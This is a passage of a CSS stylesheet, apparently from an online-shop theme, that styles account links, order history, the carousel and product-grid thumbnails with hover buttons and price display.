	-ms-flex-pack: start;
}
.page-my-account #content .links a {
	color: #777777;
	display: inline-block;
	float: left;
	font-size: 1rem;
	font-weight: 700;
	margin: 0 0 5px;
	padding: 5px 20px;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
}
.page-my-account #content .links a:last-child {
	margin: 0;
}
.page-my-account #content .links a span.link-item {
	background: #f5f5f5 none repeat scroll 0 0;
	display: block;
	float: left;
	font-weight: normal;
	height: 100%;
	line-height: 35px;
	padding: 10px;
	text-align: left;
	text-transform: capitalize;
	width: 100%;
}
.page-my-account #content .links a i {
	color: #777777;
	float: left;
	font-size: 36px;
	margin: 0 10px 0 0;
	padding: 0;
	vertical-align: top;
}
.page-my-account #content .links a:hover {
	color: #414141;
}
.page-my-account #content .links a:hover i {
	color: #000000;
}
/*** History page ***/

#history .orders {
	margin: 0 -1rem;
}
#history .orders .order {
	padding: 0.75rem 1rem;
	border-bottom: 1px solid #e5e5e5;
}
#history .orders .order a h3 {
	color: #878787;
}
#history .orders .order .label {
	display: inline-block;
	margin: 0.25rem 0;
	padding: 0.25rem 0.375rem;
	color: white;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
}
#history .orders .order:last-child {
	border-bottom: 0;
}
/*** FOOTER ***/

.page-footer .account-link {
	margin-right: 1rem;
}
.page-footer .account-link i {
	font-size: 1rem;
}
.page-footer .account-link span {
	font-size: 0.875rem;
	vertical-align: middle;
}
.carousel .direction {
	z-index: auto;
}
.carousel .carousel-item {
	height: 100%;
}
.carousel .carousel-item img {
	width: 100%;
	margin-left: 0;
}
.carousel .carousel-item .caption {
	position: absolute;
	bottom: 28px;
	left: 90px;
	color: white;
	max-width: 340px;
	display: none;
}
.carousel .carousel-item .caption .caption-description p {
	color: white;
}
.carousel .carousel-control {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.carousel .carousel-control .icon-next::before,
.carousel .carousel-control .icon-prev::before {
	content: "";
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
	color: #ffffff;
	display: inline-block;
	float: none;
	font-size: 28px;
	height: 100%;
	padding: 16px;
	text-align: center;
	vertical-align: middle;
	width: 100%;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control:focus .icon-next i,
.carousel .carousel-control .icon-prev:hover i,
.carousel .carousel-control:focus .icon-prev i {
	color: #000000;
}
.carousel .carousel-control .icon-prev {
	left: 1rem;
}
.carousel .carousel-control .icon-next {
	right: 2rem;
}
/* Start Product Style */

.product-desc-short {
	display: none;
}
#js-product-list {

	text-align: center;
}
.product-accessories,
.crossselling-product,
.category-products,
.otount-products,
.view-product{
	position: relative;
	text-align: center;
	margin-top:30px;
	margin-bottom:30px;
}
.otfeatured-products,
.otbestseller-products,
.otnew-products {
	text-align: center;
}
.crossselling-product,
.view-product {
	margin: 20px 0 30px;
}
@media(max-width:1199px){
	.product-accessories, .crossselling-product, .category-products, .otount-products, .view-product{
		margin-top:20px;
		margin-bottom:20px;
	}
}
@media(max-width:767px){
	.product-accessories, .crossselling-product, .category-products, .otount-products, .view-product{
		margin:15px 0;
	}
}
@media(max-width:543px){
	.crossselling-product, .view-product {
		margin: 10px 0 20px;
	}
}
#products .products,
.new-products .products,
.best-seller-products .products,
.featured-products .products,
.product-accessories .products,
.otfeatured-products .products,
.crossselling-product .products,
.category-products .products,
.otbestseller-products .products,
.otnew-products .products,
.view-product .products {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-moz-box-pack: start;
	box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-justify-content: flex-start;
	-ms-justify-content: flex-start;
	-o-justify-content: flex-start;
	justify-content: flex-start;
	-ms-flex-pack: start;
	float: none;
	display: inline-block;
	vertical-align: top;
	margin-top: 25px;
	width: auto;
}
#products .product-thumbnail,
.products .product-thumbnail,
.new-products .product-thumbnail,
.featured-products .product-thumbnail,
.product-accessories .product-thumbnail,
.otfeatured-products .product-thumbnail,
.crossselling-product .product-thumbnail,
.category-products .product-thumbnail,
.otbestseller-products .product-thumbnail,
.otnew-products .product-thumbnail,
.view-product .product-thumbnail {
	display: block;
	text-align: center;
	position: relative;
	overflow: hidden;
	background: #fff;
	padding-bottom: 15px;
}
#products .product-title a,
.products .product-title a,
.new-products .product-title a,
.best-seller-products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.otfeatured-products .product-title a,
.crossselling-product .product-title a,
.category-products .product-title a,
#product_comparison .product-title a,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.view-product .product-title a {
	text-decoration: none;
	text-transform: capitalize;
	text-align: center;
	letter-spacing: 0.4px;
	font: 400 15px/20px"Poppins", sans-serif;
	color: #555;
}
@media(max-width:1199px){
	#products .product-title a, .products .product-title a, .new-products .product-title a, .best-seller-products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .otfeatured-products .product-title a, .crossselling-product .product-title a, .category-products .product-title a, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a, .view-product .product-title a {
		font: 400 14px/18px"Poppins", sans-serif;
	}
}
#products .thumbnail-container,
.products .thumbnail-container,
.featured-products .thumbnail-container,
.best-seller-products .thumbnail-container,
.new-products .thumbnail-container,
.product-accessories .thumbnail-container,
.otfeatured-products .thumbnail-container,
.crossselling-product .thumbnail-container,
.otbestseller-products .thumbnail-container,
.otnew-products .thumbnail-container,
.category-products .thumbnail-container,
.view-product .thumbnail-container {
	float: left;
	padding: 0 0 20px;
	position: relative;
	width: 100%;
	text-align: center;
	height: 100%!important;
	background: #fff;
}
.products .product-grid .thumbnail-container {
	border: 1px solid #e5e5e5;
}
#index .products .product-grid .thumbnail-container {
	border: medium none;
}
#products .thumbnail-container .otproduct-image,
.products .thumbnail-container .otproduct-image,
.new-products .thumbnail-container .otproduct-image,
.best-seller-products .thumbnail-container .otproduct-image,
.featured-products .thumbnail-container .otproduct-image,
.otfeatured-products .thumbnail-container .otproduct-image,
.product-accessories .thumbnail-container .otproduct-image,
.otbestseller-products .thumbnail-container .otproduct-image,
.otnew-products .thumbnail-container .otproduct-image,
.crossselling-product .thumbnail-container .otproduct-image,
.category-products .thumbnail-container .otproduct-image,
.view-product .thumbnail-container .otproduct-image {
	overflow: hidden;
	position: relative;
}
.thumbnail-container:hover .h3.product-title > a {
	color: #000000 !important;
}
.otspecial-products.clearfix.container {
	float: none;
	width: 100%;
	padding: 50px 0 30px;
	position: relative;
	display: inline-block;
}
@media(max-width:1199px){
	.otspecial-products.clearfix.container{
		padding:20px 0;
	}
}
@media(max-width:767px){
	.otspecial-products.clearfix.container {
		padding: 0;
		margin:15px 0;
	}
}
@media(max-width:543px){
	#products .products, .new-products .products, .best-seller-products .products, .featured-products .products, .product-accessories .products, .otfeatured-products .products, .crossselling-product .products, .category-products .products, .otbestseller-products .products, .otnew-products .products, .view-product .products {
		margin: 0;
	}
	.otspecial-products.clearfix.container {
		margin: 30px 0;
	}
}
/*--------------------------------start css for special countdown---------------------------------------*/

.otspecial-products .product-grid .thumbnail-container {
	border: 1px solid #e5e5e5 !important;
}
.otspecial-products .otspecial-list {
	margin: 25px 0 0;
}
@media(max-width:991px){
	.otspecial-list .row {
		margin: 0;
	}
}
@media(max-width:543px){
	.otspecial-products .otspecial-list {
		margin: 0;
	}
}
/*-------------------------------- End css for special countdown---------------------------------------*/

#products .thumbnail-container,
.products .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.otfeatured-products .thumbnail-container,
.crossselling-product .thumbnail-container,
.otbestseller-products .thumbnail-container,
.otnew-products .thumbnail-container,
.otspecial-products .thumbnail-container,
.category-products .thumbnail-container,
.view-product .thumbnail-container {
	float: left;
	position: relative;
	width: 100%;
	text-align: center;
	height: 100%!important;
}
#products .thumbnail-container .otproduct-image,
.products .thumbnail-container .otproduct-image,
.featured-products .thumbnail-container .otproduct-image,
.otfeatured-products .thumbnail-container .otproduct-image,
.product-accessories .thumbnail-container .otproduct-image,
.otbestseller-products .thumbnail-container .otproduct-image,
.otnew-products .thumbnail-container .otproduct-image,
.otspecial-products .thumbnail-container .otproduct-image,
.crossselling-product .thumbnail-container .otproduct-image,
.category-products .thumbnail-container .otproduct-image,
.view-product .thumbnail-container .otproduct-image {
	overflow: hidden;
	position: relative;
}
@media (min-width: 544px) and (max-width: 767px) {
	#products .thumbnail-container .otproduct-image,
	.products .thumbnail-container .otproduct-image,
	.featured-products .thumbnail-container .otproduct-image,
	.otfeatured-products .thumbnail-container .otproduct-image,
	.product-accessories .thumbnail-container .otproduct-image,
	.otbestseller-products .thumbnail-container .otproduct-image,
	.otnew-products .thumbnail-container .otproduct-image,
	.otspecial-products .thumbnail-container .otproduct-image,
	.crossselling-product .thumbnail-container .otproduct-image,
	.category-products .thumbnail-container .otproduct-image,
	.view-product .thumbnail-container .otproduct-image {
		display: table;
		margin: 0 auto;
		width: auto;
	}
}
#products .thumbnail-container .otproduct-image .otproducthover,
.products .thumbnail-container .otproduct-image .otproducthover,
.featured-products .thumbnail-container .otproduct-image .otproducthover,
.otfeatured-products .thumbnail-container .otproduct-image .otproducthover,
.product-accessories .thumbnail-container .otproduct-image .otproducthover,
.otbestseller-products .thumbnail-container .otproduct-image .otproducthover,
.otnew-products .thumbnail-container .otproduct-image .otproducthover,
.otspecial-products .thumbnail-container .otproduct-image .otproducthover,
.crossselling-product .thumbnail-container .otproduct-image .otproducthover,
.category-products .thumbnail-container .otproduct-image .otproducthover,
.view-product .thumbnail-container .otproduct-image .otproducthover {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: auto;
	transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
#products .thumbnail-container:hover .otproduct-image .otproducthover,
.products .thumbnail-container:hover .otproduct-image .otproducthover,
.featured-products .thumbnail-container:hover .otproduct-image .otproducthover,
.otfeatured-products .thumbnail-container:hover .otproduct-image .otproducthover,
.product-accessories .thumbnail-container:hover .otproduct-image .otproducthover,
.otbestseller-products .thumbnail-container:hover .otproduct-image .otproducthover,
.otnew-products .thumbnail-container:hover .otproduct-image .otproducthover,
.otspecial-products .thumbnail-container:hover .otproduct-image .otproducthover,
.crossselling-product .thumbnail-container:hover .otproduct-image .otproducthover,
.category-products .thumbnail-container:hover .otproduct-image .otproducthover,
.view-product .thumbnail-container:hover .otproduct-image .otproducthover {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	bottom: 15px;
}
@media(max-width:767px) {
	#products .thumbnail-container .otproduct-image .otproducthover, .products .thumbnail-container .otproduct-image .otproducthover, .featured-products .thumbnail-container .otproduct-image .otproducthover, .otfeatured-products .thumbnail-container .otproduct-image .otproducthover, .product-accessories .thumbnail-container .otproduct-image .otproducthover, .otbestseller-products .thumbnail-container .otproduct-image .otproducthover, .otnew-products .thumbnail-container .otproduct-image .otproducthover, .otspecial-products .thumbnail-container .otproduct-image .otproducthover, .crossselling-product .thumbnail-container .otproduct-image .otproducthover, .category-products .thumbnail-container .otproduct-image .otproducthover, .view-product .thumbnail-container .otproduct-image .otproducthover {
		opacity: 1;
		-moz-opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		bottom: 15px;
	}
}
#products .thumbnail-container .otproducthover div a,
.products .thumbnail-container .otproducthover div a,
.featured-products .thumbnail-container .otproducthover div a,
.otfeatured-products .thumbnail-container .otproducthover div a,
.product-accessories .thumbnail-container .otproducthover div a,
.otbestseller-products .thumbnail-container .otproducthover div a,
.otnew-products .thumbnail-container .otproducthover div a,
.otspecial-products .thumbnail-container .otproducthover div a,
.crossselling-product .thumbnail-container .otproducthover div a,
.category-products .thumbnail-container .otproducthover div a,
.view-product .thumbnail-container .otproducthover div a {
	float: left;
	line-height: 44px;
	padding: 0;
	position: relative;
	text-align: center;
	height: 44px;
	width: 44px;
	background: #f1f1f1 url("../img/product-sprite.png") no-repeat scroll 0 0;
}
#products .thumbnail-container .otproducthover div a:hover,
.products .thumbnail-container .otproducthover div a:hover,
.featured-products .thumbnail-container .otproducthover div a:hover,
.otfeatured-products .thumbnail-container .otproducthover div a:hover,
.product-accessories .thumbnail-container .otproducthover div a:hover,
.otbestseller-products .thumbnail-container .otproducthover div a:hover,
.otnew-products .thumbnail-container .otproducthover div a:hover,
.otspecial-products .thumbnail-container .otproducthover div a:hover,
.crossselling-product .thumbnail-container .otproducthover div a:hover,
.category-products .thumbnail-container .otproducthover div a:hover,
.view-product .thumbnail-container .otproducthover div a:hover {
	background-color: #772426;
}
#products .thumbnail-container .otproducthover div a span,
.products .thumbnail-container .otproducthover div a span,
.featured-products .thumbnail-container .otproducthover div a span,
.otfeatured-products .thumbnail-container .otproducthover div a span,
.product-accessories .thumbnail-container .otproducthover div a span,
.otbestseller-products .thumbnail-container .otproducthover div a span,
.otnew-products .thumbnail-container .otproducthover div a span,
.otspecial-products .thumbnail-container .otproducthover div a span,
.crossselling-product .thumbnail-container .otproducthover div a span,
.category-products .thumbnail-container .otproducthover div a span,
.view-product .thumbnail-container .otproducthover div a span {
	display: none;
}
#products .thumbnail-container .otproducthover div a i,
.products .thumbnail-container .otproducthover div a i,
.featured-products .thumbnail-container .otproducthover div a i,
.otfeatured-products .thumbnail-container .otproducthover div a i,
.product-accessories .thumbnail-container .otproducthover div a i,
.otbestseller-products .thumbnail-container .otproducthover div a i,
.otnew-products .thumbnail-container .otproducthover div a i,
.otspecial-products .thumbnail-container .otproducthover div a i,
.crossselling-product .thumbnail-container .otproducthover div a i,
.category-products .thumbnail-container .otproducthover div a i,
.view-product .thumbnail-container .otproducthover div a i {
	display: none;
}
#products .thumbnail-container .otproducthover div,
.products .thumbnail-container .otproducthover div,
.featured-products .thumbnail-container .otproducthover div,
.otfeatured-products .thumbnail-container .otproducthover div,
.product-accessories .thumbnail-container .otproducthover div,
.otbestseller-products .thumbnail-container .otproducthover div,
.otnew-products .thumbnail-container .otproducthover div,
.otspecial-products .thumbnail-container .otproducthover div,
.crossselling-product .thumbnail-container .otproducthover div,
.category-products .thumbnail-container .otproducthover div,
.view-product .thumbnail-container .otproducthover div {
	display: inline-block;
}
#products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.featured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.product-accessories .thumbnail-container .otproducthover div.ot-button-container .btnajax_add_to_cart_button,
.otfeatured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.crossselling-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.otbestseller-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.otnew-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.otspecial-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.category-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.view-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button {
	background-position: 10px -35px;
}
#products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.featured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.product-accessories .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.otfeatured-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.crossselling-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.otbestseller-products .thumbnail-container .otproducthover div.ot-button-container .btnajax_add_to_cart_button:hover,
.otnew-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.otspecial-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.category-products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover,
.view-product .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button:hover {
	background-position: 10px -35px;
}
#products .thumbnail-container .otproducthover div.quick-view-block .btn,
.products .thumbnail-container .otproducthover div.quick-view-block .btn,
.featured-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.otfeatured-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.product-accessories .thumbnail-container .otproducthover div.quick-view-block .btn,
.otbestseller-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.otnew-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.otspecial-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.crossselling-product .thumbnail-container .otproducthover div.quick-view-block .btn,
.category-products .thumbnail-container .otproducthover div.quick-view-block .btn,
.view-product .thumbnail-container .otproducthover div.quick-view-block .btn {
	background-position: 11px -124px;
}
#products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.featured-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otfeatured-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.product-accessories .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otbestseller-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otnew-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.otspecial-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.crossselling-product .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.category-products .thumbnail-container .otproducthover div.quick-view-block .btn:hover,
.view-product .thumbnail-container .otproducthover div.quick-view-block .btn:hover {
	background-position: 11px -124px;
}
#products .thumbnail-container .otproducthover div.compare .btn,
.products .thumbnail-container .otproducthover div.compare .btn,
.featured-products .thumbnail-container .otproducthover div.compare .btn,
.otfeatured-products .thumbnail-container .otproducthover div.compare .btn,
.product-accessories .thumbnail-container .otproducthover div.compare .btn,
.otbestseller-products .thumbnail-container .otproducthover div.compare .btn,
.otnew-products .thumbnail-container .otproducthover div.compare .btn,
.otspecial-products .thumbnail-container .otproducthover div.compare .btn,
.crossselling-product .thumbnail-container .otproducthover div.compare .btn,
.category-products .thumbnail-container .otproducthover div.compare .btn,
.view-product .thumbnail-container .otproducthover div.compare .btn {
	background-position: 9px -84px;
}
#products .thumbnail-container .otproducthover div.compare .btn:hover,
.products .thumbnail-container .otproducthover div.compare .btn:hover,
.featured-products .thumbnail-container .otproducthover div.compare .btn:hover,
.otfeatured-products .thumbnail-container .otproducthover div.compare .btn:hover,
.product-accessories .thumbnail-container .otproducthover div.compare .btn:hover,
.otbestseller-products .thumbnail-container .otproducthover div.compare .btn:hover,
.otnew-products .thumbnail-container .otproducthover div.compare .btn:hover,
.otspecial-products .thumbnail-container .otproducthover div.compare .btn:hover,
.crossselling-product .thumbnail-container .otproducthover div.compare .btn:hover,
.category-products .thumbnail-container .otproducthover div.compare .btn:hover,
.view-product .thumbnail-container .otproducthover div.compare .btn:hover {
	background-position: 9px -84px;
}
#products .thumbnail-container .otproducthover div.wishlist .btn,
.products .thumbnail-container .otproducthover div.wishlist .btn,
.featured-products .thumbnail-container .otproducthover div.wishlist .btn,
.otfeatured-products .thumbnail-container .otproducthover div.wishlist .btn,
.product-accessories .thumbnail-container .otproducthover div.wishlist .btn,
.otbestseller-products .thumbnail-container .otproducthover div.wishlist .btn,
.otnew-products .thumbnail-container .otproducthover div.wishlist .btn,
.otspecial-products .thumbnail-container .otproducthover div.wishlist .btn,
.crossselling-product .thumbnail-container .otproducthover div.wishlist .btn,
.category-products .thumbnail-container .otproducthover div.wishlist .btn,
.view-product .thumbnail-container .otproducthover div.wishlist .btn{
	background-position: 10px 9px;
}
#products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.featured-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otfeatured-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.product-accessories .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otbestseller-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otnew-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.otspecial-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.crossselling-product .thumbnail-container .otproducthover div.wishlist .btn:hover,
.category-products .thumbnail-container .otproducthover div.wishlist .btn:hover,
.view-product .thumbnail-container .otproducthover div.wishlist .btn:hover {
	background-position: 10px 9px;
}
/*------------ Start cart disabled-------------*/

#products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable {
	display: inline-block;
	opacity: 0.6;
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
	cursor: default;
	padding: 0;
}
#products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable:hover,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.add-to-cart-disable:hover {
	background-color: #f1f1f1;
}
/*------------ End cart disabled-------------*/

#products .thumbnail-container:hover .highlighted-informations,
.products .thumbnail-container:hover .highlighted-informations,
.featured-products .thumbnail-container:hover .highlighted-informations,
.best-seller-products .thumbnail-container:hover .highlighted-informations,
.new-products .thumbnail-container:hover .highlighted-informations,
.product-accessories .thumbnail-container:hover .highlighted-informations,
.otbestseller-products .thumbnail-container:hover .highlighted-informations,
.otnew-products .thumbnail-container:hover .highlighted-informations,
.otspecial-products .thumbnail-container:hover .highlighted-informations,
.otfeatured-products .thumbnail-container:hover .highlighted-informations,
.crossselling-product .thumbnail-container:hover .highlighted-informations,
.category-products .thumbnail-container:hover .highlighted-informations,
.view-product .thumbnail-container:hover .highlighted-informations {
	bottom: 5.625rem;
}
#products .thumbnail-container:hover .highlighted-informations::after,
.products .thumbnail-container:hover .highlighted-informations::after,
.featured-products .thumbnail-container:hover .highlighted-informations::after,
.best-seller-products .thumbnail-container:hover .highlighted-informations::after,
.new-products .thumbnail-container:hover .highlighted-informations::after,
.product-accessories .thumbnail-container:hover .highlighted-informations::after,
.otfeatured-products .thumbnail-container:hover .highlighted-informations::after,
.otbestseller-products .thumbnail-container:hover .highlighted-informations::after,
.otnew-products .thumbnail-container:hover .highlighted-informations::after,
.otspecial-products .thumbnail-container:hover .highlighted-informations::after,
.crossselling-product .thumbnail-container:hover .highlighted-informations::after,
.category-products .thumbnail-container:hover .highlighted-informations::after,
.view-product .thumbnail-container:hover .highlighted-informations::after {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
#products .thumbnail-container:hover .highlighted-informations.no-variants,
.products .thumbnail-container:hover .highlighted-informations.no-variants,
.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,
.new-products .thumbnail-container:hover .highlighted-informations.no-variants,
.best-seller-products .thumbnail-container:hover .highlighted-informations.no-variants,
.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,
.otfeatured-products .thumbnail-container:hover .highlighted-informations.no-variants,
.crossselling-product .thumbnail-container:hover .highlighted-informations.no-variants,
.category-products .thumbnail-container:hover .highlighted-informations.no-variants,
.otbestseller-products .thumbnail-container:hover .highlighted-informations.no-variants,
.otnew-products .thumbnail-container:hover .highlighted-informations.no-variants,
.otspecial-products .thumbnail-container:hover .highlighted-informations.no-variants,
.view-product .thumbnail-container:hover .highlighted-informations.no-variants {
	bottom: 4.375rem;
}
#products .products-section-title,
.products .products-section-title,
.featured-products .products-section-title,
.new-products .products-section-title,
.best-seller-products .products-section-title,
.otbestseller-products .products-section-title,
.otnew-products .products-section-title,
.otspecial-products .products-section-title,
.product-accessories .products-section-title,
.otfeatured-products .products-section-title,
.crossselling-product .products-section-title,
.category-products .products-section-title,
.view-product .products-section-title {
	text-align: center;
	color: #222222;
	font-size: 32px;
	font-weight: 500;
	letter-spacing: 0;
	line-height: 34px;
	margin: auto 0;
	position: relative;
	text-transform: capitalize!important;
}
#products .product-title,
.products .product-title,
.featured-products .product-title,
.new-products .product-title,
.best-seller-products .product-title,
.product-accessories .product-title,
.otfeatured-products .product-title,
.crossselling-product .product-title,
.otbestseller-products .product-title,
.otnew-products .product-title,
.otspecial-products .product-title,
.category-products .product-title,
.view-product .product-title {
	text-align: center;
	text-transform: capitalize;
	margin-top: 5px;
	float: left;
	width: 100%;
}
#products .product-price-and-shipping,
.products .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.new-products .product-price-and-shipping,
.best-seller-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.otfeatured-products .product-price-and-shipping,
.crossselling-product .product-price-and-shipping,
.category-products .product-price-and-shipping,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping,
.view-product .product-price-and-shipping,
#product_comparison .product-miniature .product-description .product-price-and-shipping {
	color: #000;
	display: inline-block;
	text-align: center;
	font: 600 18px/24px"Poppins", sans-serif;
	float: left;
	width: 100%;
}
@media(max-width:1199px){
	#products .product-price-and-shipping, .products .product-price-and-shipping, .featured-products .product-price-and-shipping, .new-products .product-price-and-shipping, .best-seller-products .product-price-and-shipping, .product-accessories .product-price-and-shipping, .otfeatured-products .product-price-and-shipping, .crossselling-product .product-price-and-shipping, .category-products .product-price-and-shipping, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping, .view-product .product-price-and-shipping {
		font: 600 14px/20px"Poppins", sans-serif;
	}
	#products .regular-price,
	.products .regular-price,
	.featured-products .regular-price,
	.product-accessories .regular-price,
	.best-seller-products .regular-price,
	.otfeatured-products .regular-price,
	.crossselling-product .regular-price,
	.view-product .regular-price,
	.category-products .regular-price,
	.category-products .comments_note,
	.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
	.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price {
		font-size: 14px !important;
		line-height: 18px !important;
	}
	.product-grid .otproduct-desc .discount-percentage,
	.otspecial-list .product-grid .otproduct-desc .discount-percentage {
		font: 500 12px/16px"Poppins", Helvetica, sans-serif !important;
	}
}
#products .variant-links,
.products .variant-links,
.featured-products .variant-links,
.new-products .variant-links,
.best-seller-products .variant-links,
.product-accessories .variant-links,
.otfeatured-products .variant-links,
.crossselling-product .variant-links,
.category-products .variant-links,
.otbestseller-products .variant-links,
.otnew-products .variant-links,
.otspecial-products .variant-links,
.view-product .variant-links {
	position: relative;
	text-align: center;
	float: left;
	width: 100%;
}
#products .highlighted-informations,
.products .highlighted-informations,
.featured-products .highlighted-informations,
.new-products .highlighted-informations,
.best-seller-products .highlighted-informations,
.product-accessories .highlighted-informations,
.otfeatured-products .highlighted-informations,
.crossselling-product .highlighted-informations,
.otbestseller-products .highlighted-informations,
.otnew-products .highlighted-informations,
.otspecial-products .highlighted-informations,
.category-products .highlighted-informations,
.view-product .highlighted-informations {
	z-index: 0;
	text-align: center;
	width: 100%;
	float: left;
	display: none;
}
#products .product-description,
.products .product-description,
.featured-products .product-description,
.new-products .product-description,
.best-seller-products .product-description,
.product-accessories .product-description,
.otfeatured-products .product-description,
.crossselling-product .product-description,
.category-products .product-description,
.otbestseller-products .product-description,
.otnew-products .product-description,
.otspecial-products .product-description,
.view-product .product-description {
	z-index: 1;
	float: left;
	width: 100%;
	height: 100%!important;
}
#products .product-description,
.products .product-description,
.featured-products .product-description,
.product-accessories .product-description,
.new-products .product-description,
.best-seller-products .product-description,
.otfeatured-products .product-description,
